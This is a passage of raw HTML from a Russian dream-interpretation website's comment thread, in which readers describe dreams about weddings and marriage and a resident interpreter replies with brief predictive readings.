src='https://secure.gravatar.com/avatar/710622f420d9faf494ceb2fdc82eafcd?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/710622f420d9faf494ceb2fdc82eafcd?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Камилла<div class="comment-content"><p>Приснилось, что вышла замуж за женатого мужчину, наши родители хорошо общаются</p> <a rel='nofollow' class='comment-reply-link' href='#comment-21123' data-commentid="21123" data-postid="5259" data-belowelement="comment-21123" data-respondelement="respond" data-replyto="Комментарий к записи Камилла" aria-label='Комментарий к записи Камилла'>Ответить</a></div></div><ul class="children"><li id="li-comment-21627" class="comment odd alt depth-2"><div class="comment-body" id="comment-21627"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Кирова Алиса - толкователь снов онлайн<div class="comment-content"><p>Возможно получите неожиданную информацию о своем знакомом.</p> <a rel='nofollow' class='comment-reply-link' href='#comment-21627' data-commentid="21627" data-postid="5259" data-belowelement="comment-21627" data-respondelement="respond" data-replyto="Комментарий к записи Кирова Алиса - толкователь снов онлайн" aria-label='Комментарий к записи Кирова Алиса - толкователь снов онлайн'>Ответить</a></div></div></li></ul></li><li id="li-comment-21909" class="comment even thread-odd thread-alt depth-1"><div class="comment-body" id="comment-21909"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/cbd9e3fa1bdd790a565d579f4350758b?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/cbd9e3fa1bdd790a565d579f4350758b?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/cbd9e3fa1bdd790a565d579f4350758b?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cbd9e3fa1bdd790a565d579f4350758b?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Нарик<div class="comment-content"><p>Выхожу замуж за симпатичного мужщины который живет очень богато, он мне даже посуды не разрешает мыть, говорит что есть служанки они домоют, готовимся к свадьбе что то вроде, и к тому же я замужем есть муж и думаю что с ним делать, это все сны мои к чему?</p> <a rel='nofollow' class='comment-reply-link' href='#comment-21909' data-commentid="21909" data-postid="5259" data-belowelement="comment-21909" data-respondelement="respond" data-replyto="Комментарий к записи Нарик" aria-label='Комментарий к записи Нарик'>Ответить</a></div></div></li><li id="li-comment-22218" class="comment odd alt thread-even depth-1"><div class="comment-body" id="comment-22218"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/292225e90d6478761c833881ee20afd6?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/292225e90d6478761c833881ee20afd6?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/292225e90d6478761c833881ee20afd6?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/292225e90d6478761c833881ee20afd6?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Джамиля<div class="comment-content"><p>Я замужем, но мне приснилось будто я поругалась с мужем и выхожу за незнакомца повторно замуж нехотя. При этом думаю о том, как мне оставить мужа. И я стою среди всех родственников и людей, которых я не знаю,но свадебного платья на мне нет.</p> <a rel='nofollow' class='comment-reply-link' href='#comment-22218' data-commentid="22218" data-postid="5259" data-belowelement="comment-22218" data-respondelement="respond" data-replyto="Комментарий к записи Джамиля" aria-label='Комментарий к записи Джамиля'>Ответить</a></div></div><ul class="children"><li id="li-comment-22537" class="comment even depth-2"><div class="comment-body" id="comment-22537"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Кирова Алиса - толкователь снов онлайн<div class="comment-content"><p>Возникнет непростая ситуация, в которой вам придется принимать сложное решение. Поступайте как правильно, а не как выгодно и будете в выигрыше.</p> <a rel='nofollow' class='comment-reply-link' href='#comment-22537' data-commentid="22537" data-postid="5259" data-belowelement="comment-22537" data-respondelement="respond" data-replyto="Комментарий к записи Кирова Алиса - толкователь снов онлайн" aria-label='Комментарий к записи Кирова Алиса - толкователь снов онлайн'>Ответить</a></div></div></li></ul></li><li id="li-comment-22673" class="comment odd alt thread-odd thread-alt depth-1"><div class="comment-body" id="comment-22673"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo avatar-default' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo avatar-default' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Аноним<div class="comment-content"><p>Во сне я выходила замуж за незнакомого мне человека. Все веселились,и когда я его увидела он начал проявлять заботу,брать за руки,видеть не замёрзла ли,я была такой счастливой,и все время ходила радостной,в кругу семьи нас обручили,чувство что он меня защитит не покидало меня, и да он чуть старше меня был</p> <a rel='nofollow' class='comment-reply-link' href='#comment-22673' data-commentid="22673" data-postid="5259" data-belowelement="comment-22673" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label='Комментарий к записи Аноним'>Ответить</a></div></div></li><li id="li-comment-24235" class="comment even thread-even depth-1"><div class="comment-body" id="comment-24235"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/55080824c70cc8d86dd0c3bebb3eafbb?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/55080824c70cc8d86dd0c3bebb3eafbb?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/55080824c70cc8d86dd0c3bebb3eafbb?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/55080824c70cc8d86dd0c3bebb3eafbb?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Полина<div class="comment-content"><p>Во сне я выходила замуж за влиятельного человека, старше себя. У него был ребенок он первого брака (хотя на это акцента не было), самое интересное, что и у меня якобы был ребенок (наяву нет). Они были почти одногодки. И вот ещё до свадьбы, мой ребенок, во время какой-то дурацкой игры, ударил его ребенка по голове и тот умер. Причем я не испытывала от этого дискомфорта. Мне было только грустно, что как-то не вовремя что ли. А жених естественно очень близко это воспринял, но свадьбу не отменили.<br /> На данном этапе жизни хочу вернуть любимого человека, прошел всего месяц с расставания, он в другой стране и не особо идёт на контакт&#8230;<br /> Может это как-то связано со сном?</p> <a rel='nofollow' class='comment-reply-link' href='#comment-24235' data-commentid="24235" data-postid="5259" data-belowelement="comment-24235" data-respondelement="respond" data-replyto="Комментарий к записи Полина" aria-label='Комментарий к записи Полина'>Ответить</a></div></div><ul class="children"><li id="li-comment-24382" class="comment odd alt depth-2"><div class="comment-body" id="comment-24382"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Кирова Алиса - толкователь снов онлайн<div class="comment-content"><p>Вам нужно переключить внимание на себя и свою жизнь, не пытаясь вернуть в нее людей, которые этого не хотят. Сейчас наступает благоприятное время для начала нового, подумайте, чем бы Вам хотелось заниматься и смело воплощайте мечты в реальную жизнь.</p> <a rel='nofollow' class='comment-reply-link' href='#comment-24382' data-commentid="24382" data-postid="5259" data-belowelement="comment-24382" data-respondelement="respond" data-replyto="Комментарий к записи Кирова Алиса - толкователь снов онлайн" aria-label='Комментарий к записи Кирова Алиса - толкователь снов онлайн'>Ответить</a></div></div></li></ul></li><li id="li-comment-25880" class="comment even thread-odd thread-alt depth-1"><div class="comment-body" id="comment-25880"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/1b970e8e1ad836c4624bf941f0556194?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/1b970e8e1ad836c4624bf941f0556194?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/1b970e8e1ad836c4624bf941f0556194?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1b970e8e1ad836c4624bf941f0556194?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Аня<div class="comment-content"><p>Такой необычный сон,  я сама не замужем и не встречаюсь ни с кем, снится, что я готовлюсь к свадьбе, она намечается пышной, меня одевают, причем в серое платье, но оно красивое, сидит идеально а сверху накидка белая с разноцветными  цветами, как вышиванка, тоже красивая</p> <a rel='nofollow' class='comment-reply-link' href='#comment-25880' data-commentid="25880" data-postid="5259" data-belowelement="comment-25880" data-respondelement="respond" data-replyto="Комментарий к записи Аня" aria-label='Комментарий к записи Аня'>Ответить</a></div></div><ul class="children"><li id="li-comment-25942" class="comment odd alt depth-2"><div class="comment-body" id="comment-25942"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Кирова Алиса - толкователь снов онлайн<div class="comment-content"><p>Вам придется принимать решения, которые изменят всю вашу жизнь в дальнейшем. Ничего не бойтесь! Думайте, слушайте интуицию и действуйте. Все будет очень хорошо!</p> <a rel='nofollow' class='comment-reply-link' href='#comment-25942' data-commentid="25942" data-postid="5259" data-belowelement="comment-25942" data-respondelement="respond" data-replyto="Комментарий к записи Кирова Алиса - толкователь снов онлайн" aria-label='Комментарий к записи Кирова Алиса - толкователь снов онлайн'>Ответить</a></div></div></li></ul></li><li id="li-comment-26452" class="comment even thread-even depth-1"><div class="comment-body" id="comment-26452"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo avatar-default' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo avatar-default' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Фатима<div class="comment-content"><p>Мне приснилось, что старшую сестру, хотя она уже замужем, крадут замуж другие люди, а свекровь не хочет ее отдавать</p> <a rel='nofollow' class='comment-reply-link' href='#comment-26452' data-commentid="26452" data-postid="5259" data-belowelement="comment-26452" data-respondelement="respond" data-replyto="Комментарий к записи Фатима" aria-label='Комментарий к записи Фатима'>Ответить</a></div></div><ul class="children"><li id="li-comment-27030" class="comment odd alt depth-2"><div class="comment-body" id="comment-27030"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Кирова Алиса - толкователь снов онлайн<div class="comment-content"><p>Сон может предсказывать неприятности, которых удастся избежать, если проявить бдительность.</p> <a rel='nofollow' class='comment-reply-link' href='#comment-27030' data-commentid="27030" data-postid="5259" data-belowelement="comment-27030" data-respondelement="respond" data-replyto="Комментарий к записи Кирова Алиса - толкователь снов онлайн" aria-label='Комментарий к записи Кирова Алиса - толкователь снов онлайн'>Ответить</a></div></div></li></ul></li><li id="li-comment-31964" class="comment even thread-odd thread-alt depth-1"><div class="comment-body" id="comment-31964"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo avatar-default' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo avatar-default' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Аноним<div class="comment-content"><p>Моей подруге приснилось, что мы с мужчиной выходим замуж, я одета в красное платье в белый горошек и на моей голове был одет венок без фаты, и этот человек ночью этой умер. К чему это?</p> <a rel='nofollow' class='comment-reply-link' href='#comment-31964' data-commentid="31964" data-postid="5259" data-belowelement="comment-31964" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label='Комментарий к записи Аноним'>Ответить</a></div></div><ul class="children"><li id="li-comment-32132" class="comment odd alt depth-2"><div class="comment-body" id="comment-32132"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Кирова Алиса - толкователь снов онлайн<div class="comment-content"><p>К известиям и встречам с людьми, которых Вы давно не видели.</p> <a rel='nofollow' class='comment-reply-link' href='#comment-32132' data-commentid="32132" data-postid="5259" data-belowelement="comment-32132" data-respondelement="respond" data-replyto="Комментарий к записи Кирова Алиса - толкователь снов онлайн" aria-label='Комментарий к записи Кирова Алиса - толкователь снов онлайн'>Ответить</a></div></div></li></ul></li><li id="li-comment-53914" class="comment even thread-even depth-1"><div class="comment-body" id="comment-53914"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/2475444962807673157bf7b9969fe4f7?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/2475444962807673157bf7b9969fe4f7?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/2475444962807673157bf7b9969fe4f7?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2475444962807673157bf7b9969fe4f7?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Эрна<div class="comment-content"><p>К Чему сниться помолвка с мусульманином,если ты русская</p> <a rel='nofollow' class='comment-reply-link' href='#comment-53914' data-commentid="53914" data-postid="5259" data-belowelement="comment-53914" data-respondelement="respond" data-replyto="Комментарий к записи Эрна" aria-label='Комментарий к записи Эрна'>Ответить</a></div></div><ul class="children"><li id="li-comment-54585" class="comment byuser comment-author-alisa odd alt depth-2"><div class="comment-body" id="comment-54585"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Кирова Алиса - толкователь снов онлайн<div class="comment-content"><p>К временным трудностям во взаимопонимании с близкими людьми.</p> <a rel='nofollow' class='comment-reply-link' href='#comment-54585' data-commentid="54585" data-postid="5259" data-belowelement="comment-54585" data-respondelement="respond" data-replyto="Комментарий к записи Кирова Алиса - толкователь снов онлайн" aria-label='Комментарий к записи Кирова Алиса - толкователь снов онлайн'>Ответить</a></div></div></li></ul></li><li id="li-comment-56242" class="comment even thread-odd thread-alt depth-1"><div class="comment-body" id="comment-56242"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/3875e67e8c8371cacba5c2e4bc4e541e?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/3875e67e8c8371cacba5c2e4bc4e541e?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/3875e67e8c8371cacba5c2e4bc4e541e?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3875e67e8c8371cacba5c2e4bc4e541e?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Махасти<div class="comment-content"><p>В жизни и во сне я замужем и еще раз выдают меня за родственника? Не впервые я вижу этот сон</p> <a rel='nofollow' class='comment-reply-link' href='#comment-56242' data-commentid="56242" data-postid="5259" data-belowelement="comment-56242" data-respondelement="respond" data-replyto="Комментарий к записи Махасти" aria-label='Комментарий к записи Махасти'>Ответить</a></div></div><ul class="children"><li id="li-comment-56995" class="comment byuser comment-author-alisa odd alt depth-2"><div class="comment-body" id="comment-56995"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Кирова Алиса - толкователь снов онлайн<div class="comment-content"><p>Такой сон указывает на проблемы в отношениях с близким человеком или предсказывает нежелание общаться и выполнять обещанное.</p> <a rel='nofollow' class='comment-reply-link' href='#comment-56995' data-commentid="56995" data-postid="5259" data-belowelement="comment-56995" data-respondelement="respond" data-replyto="Комментарий к записи Кирова Алиса - толкователь снов онлайн" aria-label='Комментарий к записи Кирова Алиса - толкователь снов онлайн'>Ответить</a></div></div></li></ul></li><li id="li-comment-59366" class="comment even thread-even depth-1"><div class="comment-body" id="comment-59366"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/1f194a06091ea7dab9739c6434a4d61c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/1f194a06091ea7dab9739c6434a4d61c?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/1f194a06091ea7dab9739c6434a4d61c?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1f194a06091ea7dab9739c6434a4d61c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Ольга<div class="comment-content"><p>Я вдова. Мне приснилось что выхожу замуж по принуждению за незнакомого черноволосого  и одетого в чёрное  некрасивого мужчину. Этот мужчина угрожает навредить моим детям, если не выйду за него. И гости на свадьбе все какие-то испуганные. А у меня во сне было желание убить его.</p> <a rel='nofollow' class='comment-reply-link' href='#comment-59366' data-commentid="59366" data-postid="5259" data-belowelement="comment-59366" data-respondelement="respond" data-replyto="Комментарий к записи Ольга" aria-label='Комментарий к записи Ольга'>Ответить</a></div></div><ul class="children"><li id="li-comment-59562" class="comment byuser comment-author-alisa odd alt depth-2"><div class="comment-body" id="comment-59562"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Кирова Алиса - толкователь снов онлайн<div class="comment-content"><p>Сон предвещает необходимость выполнять чужую работу или риск пострадать от действий мошенников.</p> <a rel='nofollow' class='comment-reply-link' href='#comment-59562' data-commentid="59562" data-postid="5259" data-belowelement="comment-59562" data-respondelement="respond" data-replyto="Комментарий к записи Кирова Алиса - толкователь снов онлайн" aria-label='Комментарий к записи Кирова Алиса - толкователь снов онлайн'>Ответить</a></div></div></li></ul></li><li id="li-comment-59631" class="comment even thread-odd thread-alt depth-1"><div class="comment-body" id="comment-59631"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/66345fefbc4883aee7653ed589ee678e?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/66345fefbc4883aee7653ed589ee678e?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/66345fefbc4883aee7653ed589ee678e?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/66345fefbc4883aee7653ed589ee678e?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Виктория<div class="comment-content"><p>К чему приснился сон, в котором я выхожу замуж, не зная своего жениха, но очень довольна этому событию, затем пришли сваты и надели мне на головной убор как носят в Эмиратах с повязкой белой. Затем приехал жених на сером породистом коне, посадил меня в женское седло впереди себя и мы поехали к нему в дом. Сам жених очень молодой, мне в сыновья годится. Меня это очень обеспокоило, сказала ему об этом.</p> <a rel='nofollow' class='comment-reply-link' href='#comment-59631' data-commentid="59631" data-postid="5259" data-belowelement="comment-59631" data-respondelement="respond" data-replyto="Комментарий к записи Виктория" aria-label='Комментарий к записи Виктория'>Ответить</a></div></div><ul class="children"><li id="li-comment-59755" class="comment byuser comment-author-alisa odd alt depth-2"><div class="comment-body" id="comment-59755"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Кирова Алиса - толкователь снов онлайн<div class="comment-content"><p>Сон предсказывает интересное времяпрепровождение или реализацию запланированного.</p> <a rel='nofollow' class='comment-reply-link' href='#comment-59755' data-commentid="59755" data-postid="5259" data-belowelement="comment-59755" data-respondelement="respond" data-replyto="Комментарий к записи Кирова Алиса - толкователь снов онлайн" 